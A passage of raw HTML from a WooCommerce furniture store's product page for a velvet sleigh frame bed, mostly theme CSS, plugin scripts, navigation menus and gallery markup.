.items-total-price-button{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.products-and-categories-box .section-categories,.woocommerce-cart table.cart tr{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.nav-subtitle{color: #212121;}}.header-icon-text{display: none;}
</style>
<link rel='stylesheet' id='pressmart-child-style-css' href='https://comfatra.com/wp-content/themes/pressmart-child/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSatisfy:400&#038;subset=latin&#038;display=swap&#038;ver=1697160433" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSatisfy:400&#038;subset=latin&#038;display=swap&#038;ver=1697160433" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSatisfy:400&#038;subset=latin&#038;display=swap&#038;ver=1697160433" /></noscript><script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202604' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script id="Popup.js-js-before" type="text/javascript">
var sgpbPublicUrl = "https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/popup-builder/public/js/Popup.js' id='Popup.js-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js' id='PopupConfig.js-js'></script>
<script id="PopupBuilder.js-js-before" type="text/javascript">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/comfatra.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/comfatra.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","nonce":"4b71a2e4d8"};
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js' id='PopupBuilder.js-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/wp-util.min.js' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/comfatra.com\/wp-json\/","nonce":"27f25f1fb1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/api-request.min.js' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/url.min.js' id='wp-url-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/dist/api-fetch.min.js' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://comfatra.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "27f25f1fb1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://comfatra.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/comfatra.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js' id='woo-variation-swatches-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='WCPAY_ASSETS-js-extra'>
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/comfatra.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/html5.js' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://comfatra.com/wp-json/" /><link rel="alternate" type="application/json" href="https://comfatra.com/wp-json/wp/v2/product/5633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comfatra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 8.2.1" />
<link rel="canonical" href="https://comfatra.com/product/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage/" />
<link rel='shortlink' href='https://comfatra.com/?p=5633' />
<link rel="alternate" type="application/json+oembed" href="https://comfatra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomfatra.com%2Fproduct%2Fsleigh-frame-bed-plush-velvet-with-without-ottoman-storage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://comfatra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomfatra.com%2Fproduct%2Fsleigh-frame-bed-plush-velvet-with-without-ottoman-storage%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

jQuery(document).ready(function( $ ){
  $(".slick-vertical .slick-prev").hide();
});



</script>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//comfatra.com/wp-content/uploads/custom-css-js/4215.js?v=5772'></script>

<link rel='stylesheet' id='4214-css' href='//comfatra.com/wp-content/uploads/custom-css-js/4214.css?v=6300' type="text/css" media='all' />
<meta name="generator" content="Redux 4.4.1" /><meta name="pinterest-rich-pin" content="false" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://comfatra.com/wp-content/uploads/2023/06/pixel-16x16-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer-widget .about-logo a img{
	width:204px;
	max-width:100%;
}
.products .pressmart-swatches .swatch span{
	width:100%;
}
.pressmart-swatches .swatch span{
	width:100%;
}
.pressmart-swatches .swatch.swatch-color span{
	width:24px;
}
.products .pressmart-swatches .swatch.swatch-color span{
	width:18px;
}

.main-navigation.pressmart-navigation{
	margin:auto;
}

/* .products .product-category.category-style-1 .woocommerce-loop-category__title{
	display:none;
} */

.products .product-category.category-style-1 .woocommerce-loop-category__title .product-count{
	display:none;
}
#mycategoriestop  .product-category.product.category-style-1.col-lg-2{
	max-width: 15.666667%;
}

#mycategoriestop .product-wrapper{
	background: #F8F8F8;
	margin:5px;
}
#mycategoriestop .section-content .products.row{
	justify-content:center;
}

.products .product-category.category-style-1 .woocommerce-loop-category__title{
	    box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	bottom: -35px;
}

.product_meta .sku_wrapper,.product_meta .tagged_as{
	display:none!important;
}

.product-image img{
	height:100%;
}

.myaddfootersection{
	padding-left:50px;
}


.contactusbox .elementor-widget-container{
	min-height:230px;
	height:auto;
}
.woocommerce div.summary > .product-share, .pressmart-quick-view .pressmart-scroll-content .product-share{
	display:none;
}

.single-product-thumbnails .slick-prev.slick-arrow.slick-disabled{
	display:none!important;
}

.pressmart-promo-bar.position-type-fixed{
	z-index:9999;
}

/* Mobile Responsive  */

@media screen and (max-width:500px){
	.product_meta{
		display:none;
	}
	.mobile-nav-tabs ul li.categories{
		display:none;
	}
	#mycategoriestop  .product-category.product.category-style-1.col-lg-2{
	max-width: 33.33%;
		margin-top:30px;
}
	.products .product-category.category-style-1 .woocommerce-loop-category__title{
	display:none;
}
	.myaddfootersection{
	padding-left:10px;
		
		
}

}		</style>
		<style id="pressmart_options-dynamic-css" title="dynamic-css" class="redux-options-output">.pressmart-promo-bar{background-color:#000000;}.promo-bar-msg, .promo-bar-close{font-family:Poppins;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;font-display:swap;}body,body .compare-list{font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}.secondary-font{font-family:Satisfy,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#333333;font-display:swap;}h1, .h1{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:28px;font-display:swap;}h2, .h2{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:26px;font-display:swap;}h3, .h3{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:24px;font-display:swap;}h4, .h4{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:20px;font-display:swap;}h5, .h5{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:16px;font-display:swap;}h6, .h6{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;color:#333333;font-size:14px;font-display:swap;}.main-navigation ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;font-size:14px;font-display:swap;}.categories-menu ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:600;font-style:normal;font-size:14px;font-display:swap;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#7c4325;}.header-main{background-color:#ffffff;}.header-navigation{background-color:#7c4325;}.pressmart-navigation ul.menu ul.sub-menu, .pressmart-navigation .pressmart-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}#page-title{padding-top:50px;padding-bottom:50px;}.site-footer .footer-main, .site-footer .footer-categories{background-color:#f8f8f8;}.site-footer .footer-copyright{background-color:#f8f8f8;}.site-footer .footer-main{padding-top:5rem;padding-bottom:5rem;}.footer-subscribe{background-color:#7c4325;}.footer-subscribe{padding-top:3rem;padding-bottom:3rem;}.site-footer .footer-copyright{padding-top:2rem;padding-bottom:2rem;}.pressmart-newsletter-content{padding-top:2rem;padding-right:2rem;padding-bottom:2rem;padding-left:2rem;}.pressmart-newsletter-content{background-color:#7c4325;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="product-template-default single single-product postid-5633 wp-embed-responsive theme-pressmart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-pressmart-child wvs-show-label wvs-tooltip wrapper-wide pressmart-skin-light no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar-single-page has-mobile-canvas-sidebar has-moible-product-cart-icon has-single-product-quick-buy elementor-default elementor-kit-12">
	
<div class="pressmart-promo-bar position-top position-type-fixed" data-position_type="fixed" data-position="top">
	<div class="container">
		<div class="promo-bar-wrapper">
							<div class="promo-bar-msg">
					<marquee width="100%" direction="left" >

Buy Now Pay Later in 3 easy Interest Free Installments  With <img src="http://comfatra.com/wp-content/uploads/2023/06/klarna-small-png-1.png" width="60px"/>
<img src="http://comfatra.com/wp-content/uploads/2023/06/paypal-rounded-e1686643469385.png" width="70px" style="border-radius:3px"/>

</marquee>

				</div>
			 
		</div>
	</div>
</div>		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-sticky header-5">
	
		
	
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://comfatra.com/" rel="home">
		<img class="logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo.png" alt="comfatra.com" />
		<img class="logo-light" src="https://comfatra.com/wp-content/themes/pressmart/assets/images/logo-light.svg" alt="comfatra.com" />
		<img class="mobile-logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo-3.png" alt="comfatra.com" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
					<div class="main-navigation pressmart-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3427 item-level-0"><a href="https://comfatra.com/product-category/sofa/" class="nav-link"><span>Sofa</span></a>
<ul class="sub-menu">
	<li id="menu-item-4554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4554 item-level-1"><a href="https://comfatra.com/product-category/sofa/stylish-sofas/" class="nav-link"><span>Stylish Sofas</span></a></li>
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564 item-level-1"><a href="https://comfatra.com/product-category/sofa/sofa-beds/" class="nav-link"><span>Sofa Beds</span></a></li>
	<li id="menu-item-4565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4565 item-level-1"><a href="https://comfatra.com/product-category/sofa/corner-sofas/" class="nav-link"><span>Corner Sofas</span></a></li>
	<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4566 item-level-1"><a href="https://comfatra.com/product-category/sofa/l-shaped-sofas/" class="nav-link"><span>L Shaped Sofas</span></a></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3428 item-level-0"><a href="https://comfatra.com/product-category/wardrobe/" class="nav-link"><span>Wardrobe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/stylish-wardrobes/" class="nav-link"><span>Stylish Wardrobes</span></a></li>
	<li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4568 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/mirror-wardrobes/" class="nav-link"><span>Mirror Wardrobes</span></a></li>
	<li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4569 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/sliding-wardrobes/" class="nav-link"><span>Sliding Wardrobes</span></a></li>
	<li id="menu-item-4570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4570 item-level-1"><a href="https://comfatra.com/product-category/wardrobe/3-doors-wardrobes/" class="nav-link"><span>3 Doors Wardrobes</span></a></li>
</ul>
</li>
<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3429 item-level-0"><a href="https://comfatra.com/product-category/mattresses/" class="nav-link"><span>Mattresses</span></a>
<ul class="sub-menu">
	<li id="menu-item-4571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571 item-level-1"><a href="https://comfatra.com/product-category/mattresses/spring-mattresses/" class="nav-link"><span>Spring Mattresses</span></a></li>
	<li id="menu-item-4572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572 item-level-1"><a href="https://comfatra.com/product-category/mattresses/foam-mattresses/" class="nav-link"><span>Foam Mattresses</span></a></li>
	<li id="menu-item-4903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4903 item-level-1"><a href="https://comfatra.com/product-category/mattresses/orthopedic-mattresses/" class="nav-link"><span>Orthopedic Mattresses</span></a></li>
</ul>
</li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3430 item-level-0"><a href="https://comfatra.com/product-category/beds/" class="nav-link"><span>Beds</span></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5405 item-level-1"><a href="https://comfatra.com/product-category/beds/frame/" class="nav-link"><span>Frame</span></a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406 item-level-1"><a href="https://comfatra.com/product-category/beds/glossy/" class="nav-link"><span>Glossy</span></a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5369 item-level-0"><a href="https://comfatra.com/product-category/beds/divan-bed/" class="nav-link"><span>Divan Bed</span></a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3432 item-level-0"><a href="https://comfatra.com/product-category/drawers/" class="nav-link"><span>Drawers</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount">
	
			<a class="customer-signinup" href="/"><span class="header-icon-text">My Account</span></a>		
	</div>							

<div class="header-mini-search">
	<a class="search-icon-text" href="#">
		<span class="header-search-icon"></span>
		<span class="header-icon-text">Search</span>
	</a>
</div>								

<div class="header-wishlist">
	<a href="/">
		<span class="header-wishlist-icon">
			<span class="header-wishlist-count">0</span>			
		</span>
		<span class="header-icon-text">Wishlist</span>
	</a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://comfatra.com/cart/">		
						<div class="header-cart-icon cart-icon">
					<span class="header-cart-count">0</span>
				</div>				
					
		<span class="header-icon-text">Cart</span>				
	</a>
		
</div>			</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-3 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="picon-menu"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-6 d-flex d-lg-none d-xl-none">
					

<div class="header-logo">
	<a href="https://comfatra.com/" rel="home">
		<img class="logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo.png" alt="comfatra.com" />
		<img class="logo-light" src="https://comfatra.com/wp-content/themes/pressmart/assets/images/logo-light.svg" alt="comfatra.com" />
		<img class="mobile-logo" src="https://comfatra.com/wp-content/uploads/2023/05/comfatra-logo-3.png" alt="comfatra.com" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-3 d-flex d-lg-none d-xl-none">
							

<div class="header-mini-search">
	<a class="search-icon-text" href="#">
		<span class="header-search-icon"></span>
		<span class="header-icon-text">Search</span>
	</a>
</div>								

<div class="header-cart cart-style-1">
	<a href="https://comfatra.com/cart/">		
						<div class="header-cart-icon cart-icon">
					<span class="header-cart-count">0</span>
				</div>				
					
		<span class="header-icon-text">Cart</span>				
	</a>
		
</div>			</div>
			
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
				
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
								<div class="row">
	
<div id="primary" class="content-area col-md-12">
					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-5633" class="single-product-page product-gallery-left pressmart-product-sticky product type-product post-5633 status-publish first instock product_cat-beds product_cat-frame has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="row single-product-wrapper">
		<div class="col-md-6">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 pressmart-product-gallery-with-thumbnails images" data-columns="4" >
	<div class="woocommerce-product-gallery__wrapper">
				<div class="single-product-images-wrapper single-product-gallery">
		<div data-thumb="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" class="wp-post-image" alt="" decoding="async" title="00" data-caption="" data-src="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" data-large_image="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" data-large_image_width="2000" data-large_image_height="2000" loading="lazy" /></a></div><div data-thumb="https://comfatra.com/wp-content/uploads/2023/08/01.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://comfatra.com/wp-content/uploads/2023/08/01.jpg"><img width="2000" height="2000" src="https://comfatra.com/wp-content/uploads/2023/08/01.jpg" class="wp-post-image" alt="" decoding="async" title="01" data-caption="" data-src="https://comfatra.com/wp-content/uploads/2023/08/01.jpg" data-large_image="https://comfatra.com/wp-content/uploads/2023/08/01.jpg" data-large_image_width="2000" data-large_image_height="2000" loading="lazy" /></a></div><div data-thumb="https://comfatra.com/wp-content/uploads/2023/08/02-Black.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://comfatra.com/wp-content/uploads/2023/08/02-Black.jpg"><img width="2500" height="2500" src="https://comfatra.com/wp-content/uploads/2023/08/02-Black.jpg" class="wp-post-image" alt="" decoding="async" title="02 Black" data-caption="" data-src="https://comfatra.com/wp-content/uploads/2023/08/02-Black.jpg" data-large_image="https://comfatra.com/wp-content/uploads/2023/08/02-Black.jpg" data-large_image_width="2500" data-large_image_height="2500" loading="lazy" /></a></div>		</div>
		<div class="single-product-images-btns">
					
		<div class="product-photoswipe-btn">
			<a href="#" class="pressmart-product-image-full">Lightbox</a>
		</div>		
			</div>
	</div>
			<div class="single-product-thumbnails">
			<div class="pressmart-gallery-thumbnail-image"><img width="150" height="150" src="https://comfatra.com/wp-content/uploads/2023/08/00-1.jpg" class="attachment-150x150 size-150x150" alt="" decoding="async" loading="lazy" /></div><div class="pressmart-gallery-thumbnail-image"><img width="150" height="150" src="https://comfatra.com/wp-content/uploads/2023/08/01.jpg" class="attachment-150x150 size-150x150" alt="" decoding="async" loading="lazy" /></div><div class="pressmart-gallery-thumbnail-image"><img width="150" height="150" src="https://comfatra.com/wp-content/uploads/2023/08/02-Black.jpg" class="attachment-150x150 size-150x150" alt="" decoding="async" loading="lazy" /></div>		</div>
	</div>
		</div>
		<div class="col-md-6">
			<div class="summary entry-summary">
				
<div class="entry-breadcrumbs">
	<nav class="pressmart-breadcrumb"><a href="https://comfatra.com/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://comfatra.com/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://comfatra.com/product-category/beds/">Beds</a><span class="delimiter-sep forward-slash"></span><a href="https://comfatra.com/product-category/beds/frame/">Frame</a><span class="delimiter-sep forward-slash"></span><span class="last">Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage</span></nav></div><h1 class="product_title entry-title">Sleigh Frame Bed Plush Velvet With/Without Ottoman Storage</h1>		
		<div class="product-navigation-share">
					
		<div class="product-navigation">
							<div class="product-nav-btn product-prev">
					<a href="https://comfatra.com/product/prince-frame-bed-plush-velvet-with-without-ottoman-storage/">
						Previous product					</a>				
					<div class="product-info-wrap pressmart-arrow">
						<div class="product-info">
							<div class="product-thumb">
